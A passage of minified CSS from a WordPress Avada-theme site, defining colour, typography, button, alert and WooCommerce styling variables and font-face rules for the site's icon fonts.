13px);--mobile_menu_font_hover_color:#333c4e;--menu_icon_size:18px;--logo_alignment:left;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:5px;--slidingbar_content_padding-bottom:30px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#333c4e;--slidingbar_divider_color:#384255;--slidingbar_link_color:#f37821;--slidingbar_link_color_hover:#f37821;--footer_divider_color:#f37821;--footer_headings_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--footer_headings_typography-font-size:14px;--footer_headings_typography-font-weight:700;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:1px;--footer_headings_typography-color:#ffff;--footer_text_color:#bec2cc;--sidebar_bg_color:#faf9f8;--bg_image:none;--bg_repeat:repeat;--bg_color:#ffffff;--bg-color-overlay:normal;--bg_pattern:url("https://formacaonline.com/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--body_typography-font-size:15px;--base-font-size:15;--body_typography-font-weight:400;--body_typography-line-height:32px;--body_typography-letter-spacing:0px;--body_typography-color:#7e8890;--link_color:#f37821;--link_color-8a:rgba(243, 120, 33, .8);--link_hover_color:#f37821;--link_hover_color-85a:rgba(243, 120, 33, .85);--link_hover_color-7a:rgba(243, 120, 33, .7);--link_hover_color-5a:rgba(243, 120, 33, .5);--link_hover_color-35a:rgba(243, 120, 33, .35);--link_hover_color-2a:rgba(243, 120, 33, .2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.15;--h1_typography-letter-spacing:-1px;--h1_typography-font-size:50px;--h1_typography-color:#333c4e;--h1_typography-margin-top:0.45em;--h1_typography-margin-bottom:0.45em;--h2_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h2_typography-font-weight:700;--h2_typography-line-height:1.3;--h2_typography-letter-spacing:0px;--h2_typography-font-size:34px;--h2_typography-color:#333c4e;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.6em;--h3_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h3_typography-font-weight:700;--h3_typography-line-height:1.4;--h3_typography-letter-spacing:0px;--h3_typography-font-size:24px;--h3_typography-color:#333c4e;--h3_typography-margin-top:30px;--h3_typography-margin-bottom:30px;--h4_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--h4_typography-font-weight:700;--h4_typography-line-height:1.67;--h4_typography-letter-spacing:0px;--h4_typography-font-size:15px;--h4_typography-color:#333c4e;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h5_typography-font-weight:700;--h5_typography-line-height:2;--h5_typography-letter-spacing:3px;--h5_typography-font-size:14px;--h5_typography-color:#333c4e;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h6_typography-font-weight:700;--h6_typography-line-height:2.14;--h6_typography-letter-spacing:3px;--h6_typography-font-size:14px;--h6_typography-color:#7e8890;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--post_title_typography-font-weight:700;--post_title_typography-line-height:32px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:23px;--post_title_typography-color:#333c4e;--post_titles_extras_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--post_titles_extras_typography-font-weight:700;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:17px;--post_titles_extras_typography-color:#333c4e;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:14px;--portfolio_archive_column_spacing:40px;--portfolio_meta_font_size:15px;--social_bg_color:rgba(250, 249, 248, 0);--social_bg_color-0-transparent:0px;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bec2cc;--sharing_social_links_box_color:rgba(126, 136, 144, .2);--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:80px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:45px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 45px);--form_text_size:13px;--form_bg_color:#f2f1f0;--form_text_color:#333c4e;--form_text_color-35a:rgba(51, 60, 78, .35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#bec2cc;--form_focus_border_color:#333c4e;--form_focus_border_color-5a:rgba(51, 60, 78, .5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0, 0, 0, .1);--privacy_color:rgba(0, 0, 0, .3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:5;--related_posts_column_spacing:30px;--image_rollover_icon_size:30px;--image_rollover_text_color:#ffffff;--pagination_width_height:30px;--pagination_box_padding-width:14px;--pagination_box_padding-height:14px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:#ffffff;--timeline_bg_color-20px-transparent:20px;--timeline_bg_color-not-transparent:rgba(255, 255, 255, 1);--timeline_color:rgba(255, 255, 255, 0);--grid_separator_color:#e7e4e2;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:15px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255, 255, 255, 1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#f37821;--fusion-woo-sale-badge-text-color:#fff;--fusion-woo-sale-badge-text-size:15px;--fusion-woo-sale-badge-padding-top:1.5em;--fusion-woo-sale-badge-padding-bottom:1.5em;--fusion-woo-sale-badge-padding-left:1.5em;--fusion-woo-sale-badge-padding-right:1.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210, 0, 0, .9);--fusion-woo-outofstock-badge-text-color:#fff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--carousel_nav_color:rgba(51, 60, 78, .6);--carousel_hover_color:rgba(51, 60, 78, .7);--info_bg_color:#ffffff;--info_accent_color:rgba(128, 128, 128, 1);--danger_bg_color:#f2dede;--danger_accent_color:rgba(166, 66, 66, 1);--success_bg_color:#dff0d8;--success_accent_color:rgba(92, 163, 64, 1);--warning_bg_color:#fcf8e3;--warning_accent_color:rgba(217, 185, 23, 1);--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--button_typography-font-weight:600;--button_typography-letter-spacing:1px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#f09a3e;--button_gradient_bottom_color:#f09a3e;--button_gradient_top_color_hover:#464d5f;--button_gradient_bottom_color_hover:#464d5f;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#f09a3e;--button_box_shadow:none;--button_bevel_color_hover:#f09a3e;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--checklist_icons_color:#f37821;--checklist_circle_color:#f37821;--checklist_text_color:#7e8890;--checklist_item_size:14px;--checklist_item_padding-top:0.35em;--checklist_item_padding-bottom:0.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:#e7e4e2;--checklist_odd_row_bgcolor:rgba(255, 255, 255, 0);--checklist_even_row_bgcolor:rgba(255, 255, 255, 0);--col_margin-top:10px;--col_margin-bottom:10px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255, 255, 255, 0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#e7e4e2;--content_box_bg_color:rgba(255, 255, 255, 0);--content_box_title_size:15px;--content_box_title_color:#333c4e;--content_box_body_color:#7e8890;--content_box_icon_color:#ffffff;--content_box_hover_animation_accent_color:#f37821;--content_box_margin_top:0px;--content_box_margin_bottom:60px;--countdown_background_color:#f37821;--countdown_counter_box_spacing:10px;--countdown_counter_box_color:#333c4e;--countdown_counter_padding-top:0.6em;--countdown_counter_padding-right:1.1em;--countdown_counter_padding-bottom:0.6em;--countdown_counter_padding-left:1.1em;--countdown_counter_border_size:0;--countdown_counter_border_color:#1d242d;--countdown_counter_border_radius:4px;--countdown_counter_font_size:18px;--countdown_counter_text_color:#ffffff;--countdown_label_font_size:18px;--countdown_label_color:#ffffff;--countdown_heading_font_size:18px;--countdown_heading_text_color:#ffffff;--countdown_subheading_font_size:14px;--countdown_subheading_text_color:#ffffff;--countdown_link_text_color:#ffffff;--counter_box_color:#f37821;--counter_box_title_size:50;--counter_box_icon_size:40;--counter_box_body_color:#ffffff;--counter_box_body_size:18;--counter_box_border_color:rgba(255, 255, 255, 0);--flip_boxes_flip_duration:0.4s;--flip_boxes_front_bg:#faf9f8;--flip_boxes_front_heading:#333c4e;--flip_boxes_front_text:#7e8890;--flip_boxes_back_bg:#e9a825;--flip_boxes_back_heading:#faf9f8;--flip_boxes_back_text:#ffffff;--flip_boxes_border_size:1px;--flip_boxes_border_color:rgba(255, 255, 255, 0);--flip_boxes_border_radius:4px;--icon_color:#ffffff;--icon_color_hover:#ffffff;--icon_circle_color:#333c4e;--icon_circle_color_hover:#333c4e;--icon_border_size:#ffffff;--icon_border_color:#333c4e;--icon_border_color_hover:#333c4e;--icon_border_top_l_rad:50%;--icon_border_top_r_rad:50%;--icon_border_bot_r_rad:50%;--icon_border_bot_l_rad:50%;--sep_color:#e7e4e2;--tabs_bg_color:#ffffff;--tabs_inactive_color:#faf9f8;--tabs_border_color:#ede8e8;--testimonial_bg_color:rgba(255, 255, 255, 0);--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;--testimonial_text_color:#7e8890;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e7e4e2;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:30px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e7e4e2;--accordion_divider_hover_color:#e7e4e2;--accordian_inactive_color:#333333;--accordian_active_color:#f09a3e;--faq_accordion_divider_color:#e7e4e2;--faq_accordion_divider_hover_color:#e7e4e2;--faq_accordion_title_typography-font-family:"Open Sans";--faq_accordion_title_typography-font-size:15px;--faq_accordion_title_typography-font-weight:700;--faq_accordion_title_typography-color:#f37821;--faq_accordian_icon_color:#ffffff;--faq_accordian_inactive_color:#333333;--faq_accordion_content_typography-font-family:"Open Sans";--faq_accordion_content_typography-font-size:15px;--faq_accordion_content_typography-font-weight:400;--faq_accordion_content_typography-color:#7e8890}#side-header,.fusion-header{--header_bg_color:#ffffff;--archive_header_bg_color:rgb(255, 255, 255)}#side-header,.fusion-header-wrapper{--header_border_color:rgba(255, 255, 255, 0)}.fusion-secondary-header{--header_top_bg_color:#f37821;--snav_color:#ffffff}#side-header,.fusion-header-wrapper{--header_sticky_bg_color:#ffffff}.fusion-main-menu{--header_sticky_menu_color:#333c4e;--header_sticky_nav_font_size:14px;--nav_height:84px;--mobile_nav_padding:38px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:18px}.fusion-main-menu{--header_sticky_nav_padding:45px}.fusion-menu-highlight-label{--main_nav_highlight_radius:3px}.fusion-flyout-menu-icons{--flyout_nav_icons_padding:47px;--flyout_menu_icon_color:#ffffff;--flyout_menu_icon_hover_color:#ef9a3d}.fusion-flyout-menu{--flyout_menu_item_padding:28px}.fusion-secondary-menu{--topmenu_dropwdown_width:180px;--header_top_first_border_color:rgba(229, 229, 229, 0);--header_top_sub_bg_color:#f2f1f0;--header_top_menu_bg_hover_color:#ffffff;--header_top_menu_sub_sep_color:#e7e4e2;--header_top_menu_sub_hover_color:#f37821}.fusion-header{--top-bar-height:calc(50px / 2)}.fusion-megamenu-title{--megamenu_title_size:17px}.fusion-megamenu-submenu{--megamenu_item_vertical_padding:5px}.fusion-megamenu-icon{--menu_icon_color:#ffffff;--menu_icon_hover_color:#f37821}.fusion-logo{--logo_margin-top:15px;--logo_margin-bottom:15px;--logo_margin-left:0px;--logo_margin-right:0px}.fusion-page-title-bar{--breadcrumbs_separator:"/"}.fusion-page-title-bar{--breadcrumbs_font_size:15px;--breadcrumbs_text_color:#ffffff;--breadcrumbs_text_hover_color:#ffffff}#slidingbar-area{--slidingbar_headings_color:#ffffff;--slidingbar_text_color:#ffffff}.fusion-footer-widget-area{--footerw_bg_full-size:cover;--footerw_bg_full-position:center center;--footerw_bg_repeat:no-repeat;--footerw_bg_pos:center center;--footer_bg_color:#282828;--footer_border_size:4px;--footer_border_color:#f37821;--footer_link_color:#bec2cc;--footer_link_color_hover:#ffffff}.fusion-footer{--footer_area_padding-top:40px;--footer_area_padding-bottom:20px;--footer_area_padding-left:5%;--footer_area_padding-right:5%;--footer_divider_line-flex:block;--footer_divider_line_size:0px;--footer_divider_line_style:solid;--footer_widgets_padding:30px}.fusion-footer-copyright-area{--copyright_padding-top:20px;--copyright_padding-bottom:20px;--copyright_bg_color:#282828;--copyright_border_size:1px;--copyright_border_color:#7e8890;--copyright_link_color_hover:#ffffff}.fusion-copyright-notice{--copyright_text_color:#7e8890;--copyright_link_color:#7e8890;--copyright_font_size:12px}.sidebar{--sidebar_padding:20px;--sidebar_padding-percent_to_vw:20px;--sidebar_widget_bg_color:rgba(255, 255, 255, 0);--sidew_font_size:16px;--sidebar_heading_color:#333c4e}.fusion-social-networks{--header_social_links_font_size:16px;--header_social_links_boxed_padding:8px;--footer_social_links_font_size:16px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#ffffff;--header_social_links_box_color:#bec2cc;--header_social_links_boxed_radius:4px;--footer_social_links_icon_color:#bec2cc;--footer_social_links_box_color:#333c4e;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}.fusion-blog-layout-grid{--search_grid_column_spacing:40px}.side-nav{--side_nav_font_size:16px}.fusion-image-wrapper{--image_gradient_top_color:rgba(240, 154, 62, .9)}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#f37821;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}body{--fusion-woo-sale-badge-border-top-left-radius:0;--fusion-woo-sale-badge-border-top-right-radius:0;--fusion-woo-sale-badge-border-bottom-right-radius:0;--fusion-woo-sale-badge-border-bottom-left-radius:0;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--awb-tabs-title-border-top-left-radius-default:0px;--awb-tabs-title-border-top-right-radius-default:0px;--awb-tabs-title-border-bottom-right-radius-default:0px;--awb-tabs-title-border-bottom-left-radius-default:0px;--awb-testimonial-border-style-default:solid;--awb-testimonial-border-color-default:var(--awb-color3);--awb-testimonial-border-top-left-radius-default:0px;--awb-testimonial-border-top-right-radius-default:0px;--awb-testimonial-border-bottom-right-radius-default:0px;--awb-testimonial-border-bottom-left-radius-default:0px;--fusion-video-max-width-default:100%}.fusion-scroll-section-nav{--container_scroll_nav_bg_color:rgba(0, 0, 0, .2)}@font-face{font-family:awb-icons;src:url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff') format('woff'),url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf') format('truetype'),url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons') format('svg');font-weight:400;font-style:normal;font-display:swap}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg");font-display:swap}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-book:before{content:"\f02d"}.fa-comment-dots:before{content:"\f4ad"}.fa-info-circle:before{content:"\f05a"}.fa-phone:before{content:"\f095"}.fa-times:before{content:"\f00d"}.fade{opacity:0;transition:opacity .3s linear}.fade.in{opacity:1}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.close{position:relative;top:-2px;opacity:.2;float:right;padding:0;background:0 0;border:0;cursor:pointer;font-size:21px;color:#000;font-weight:700;line-height:1}.fusion-alert{--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:20px;--awb-margin-left:0;--awb-accent-color:inherit;--awb-background-color:transparent;--awb-border-size:var(--alert_border_size);--awb-border-top-left-radius:var(--awb-alert-border-top-left-radius-default, 0);--awb-border-top-right-radius:var(--awb-alert-border-top-right-radius-default, 0);--awb-border-bottom-right-radius:var(--awb-alert-border-bottom-right-radius-default, 0);--awb-border-bottom-left-radius:var(--awb-alert-border-bottom-left-radius-default, 0);display:flex;align-items:center;clear:both;position:relative;padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);border-radius:0;text-shadow:none;color:var(--awb-accent-color);background:var(--awb-background-color);border-color:var(--awb-accent-color);border-width:var(--awb-border-size);border-top-left-radius:var(--awb-border-top-left-radius);border-top-right-radius:var(--awb-border-top-right-radius);border-bottom-right-radius:var(--awb-border-bottom-right-radius);border-bottom-left-radius:var(--awb-border-bottom-left-radius)}.fusion-alert .alert-icon{color:var(--awb-accent-color)}.fusion-alert .alert-icon i{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fusion-alert.awb-alert-close-boxed .close{position:absolute;box-sizing:content-box;top:-1px;right:-1px;height:25px;width:25px;line-height:25px;opacity:1;border:1px solid;border-color:inherit;color:inherit;font-size:15px;transition:all .2s}.fusion-alert.awb-alert-close-boxed .close:hover{opacity:1;background-color:rgba(0,0,0,.05)}.fusion-alert.fusion-alert-capitalize{text-transform:uppercase}.fusion-alert.fusion-alert-center{text-align:center}.fusion-alert.fusion-alert-center .close{border-top-width:0}.ltr .fusion-alert.fusion-alert-center .close{border-right-width:0}.rtl .fusion-alert.fusion-alert-center .close{border-left-width:0}.fusion-alert.fusion-alert-center .alert-icon{margin-right:10px}.fusion-blog-shortcode{--awb-title-font-family:var(--post_title_typography-font-family);--awb-title-font-style:var(--post_title_typography-font-style, normal);--awb-title-font-weight:var(--post_title_typography-font-weight);--awb-title-font-size:var(--post_title_typography-font-size);--awb-title-line-height:var(--post_title_typography-line-height);--awb-title-letter-spacing:var(--post_title_typography-letter-spacing);--awb-title-text-transform:var(--post_title_typography-text-transform);--awb-timeline-title-font-family:var(--body_typography-font-family);--awb-timeline-title-font-style:var(--body_typography-font-style, normal);--awb-timeline-title-font-weight:var(--body_typography-font-weight);--awb-timeline-title-font-size:var(--body_typography-font-size);--awb-timeline-title-line-height:1.35em;--awb-timeline-title-letter-spacing:inherit;--awb-timeline-title-text-transform:inherit}.fusion-blog-shortcode a{text-decoration:none;box-shadow:none!important}#wrapper #main .fusion-blog-shortcode .entry-title,.fusion-blog-shortcode .entry-title{font-family:var(--awb-title-font-family);font-weight:var(--awb-title-font-weight);font-style:var(--awb-title-font-style);font-size:var(--awb-title-font-size);line-height:var(--awb-title-line-height);letter-spacing:var(--awb-title-letter-spacing);text-transform:var(--awb-title-text-transform);clear:right}.fusion-flexslider.fusion-post-slideshow{overflow:visible}#reviews input#submit,.button-default,.button.default,.fusion-button,.fusion-button-default,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit,input.button-default{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;cursor:pointer;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);transition:all .2s;margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}.fusion-body .fusion-button-default-size,button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.fusion-body .fusion-button-default-size .button-icon-divider-right,button.button .button-icon-divider-right{margin:0;padding:0;width:calc(var(--button_padding-left,29px) + var(--button_font_size,14px))}.fusion-body .fusion-button-default-size .button-icon-divider-right i,.fusion-body .fusion-button-default-size .button-icon-divider-right img,button.button .button-icon-divider-right i,button.button .button-icon-divider-right img{display:block}#reviews input#submit,.button-default,.button.default,.fusion-button-default,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit,input.button-default{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}#reviews input#submit .fusion-button-text,.button-default .fusion-button-text,.button.default .fusion-button-text,.fusion-button-default .fusion-button-text,.woocommerce .avada-shipping-calculator-form .button .fusion-button-text,.woocommerce .checkout #place_order .fusion-button-text,.woocommerce .checkout_coupon .button .fusion-button-text,.woocommerce .login .button .fusion-button-text,.woocommerce .register .button .fusion-button-text,.woocommerce .single_add_to_cart_button .fusion-button-text,.woocommerce button.button .fusion-button-text,.wpcf7-form input[type=submit] .fusion-button-text,.wpcf7-submit .fusion-button-text,input.button-default .fusion-button-text{color:var(--button_accent_color)}#reviews input#submit:active .fusion-button-text,#reviews input#submit:focus .fusion-button-text,#reviews input#submit:hover .fusion-button-text,.button-default:active .fusion-button-text,.button-default:focus .fusion-button-text,.button-default:hover .fusion-button-text,.button.default:active .fusion-button-text,.button.default:focus .fusion-button-text,.button.default:hover .fusion-button-text,.fusion-button-default:active .fusion-button-text,.fusion-button-default:focus .fusion-button-text,.fusion-button-default:hover .fusion-button-text,.woocommerce .avada-shipping-calculator-form .button:active .fusion-button-text,.woocommerce .avada-shipping-calculator-form .button:focus .fusion-button-text,.woocommerce .avada-shipping-calculator-form .button:hover .fusion-button-text,.woocommerce .checkout #place_order:active .fusion-button-text,.woocommerce .checkout #place_order:focus .fusion-button-text,.woocommerce .checkout #place_order:hover .fusion-button-text,.woocommerce .checkout_coupon .button:active .fusion-button-text,.woocommerce .checkout_coupon .button:focus .fusion-button-text,.woocommerce .checkout_coupon .button:hover .fusion-button-text,.woocommerce .login .button:active .fusion-button-text,.woocommerce .login .button:focus .fusion-button-text,.woocommerce .login .button:hover .fusion-button-text,.woocommerce .register .button:active .fusion-button-text,.woocommerce .register .button:focus .fusion-button-text,.woocommerce .register .button:hover .fusion-button-text,.woocommerce .single_add_to_cart_button:active .fusion-button-text,.woocommerce .single_add_to_cart_button:focus .fusion-button-text,.woocommerce .single_add_to_cart_button:hover .fusion-button-text,.woocommerce button.button:active .fusion-button-text,.woocommerce button.button:focus .fusion-button-text,.woocommerce button.button:hover .fusion-button-text,.wpcf7-form input[type=submit]:active .fusion-button-text,.wpcf7-form input[type=submit]:focus .fusion-button-text,.wpcf7-form input[type=submit]:hover .fusion-button-text,.wpcf7-submit:active .fusion-button-text,.wpcf7-submit:focus .fusion-button-text,.wpcf7-submit:hover .fusion-button-text,input.button-default:active .fusion-button-text,input.button-default:focus .fusion-button-text,input.button-default:hover .fusion-button-text{color:var(--button_accent_hover_color,var(--button_accent_color))}#reviews input#submit:visited,.button-default:visited,.button.default:visited,.fusion-button-default:visited,.woocommerce .avada-shipping-calculator-form .button:visited,.woocommerce .checkout #place_order:visited,.woocommerce .checkout_coupon .button:visited,.woocommerce .login .button:visited,.woocommerce .register .button:visited,.woocommerce .single_add_to_cart_button:visited,.woocommerce button.button:visited,.wpcf7-form input[type=submit]:visited,.wpcf7-submit:visited,input.button-default:visited{color:var(--button_accent_color)}#reviews input#submit:active,#reviews input#submit:focus,#reviews input#submit:hover,.button-default:active,.button-default:focus,.button-default:hover,.button.default:active,.button.default:focus,.button.default:hover,.fusion-button-default:active,.fusion-button-default:focus,.fusion-button-default:hover,.woocommerce .avada-shipping-calculator-form .button:active,.woocommerce .avada-shipping-calculator-form .button:focus,.woocommerce .avada-shipping-calculator-form .button:hover,.woocommerce .checkout #place_order:active,.woocommerce 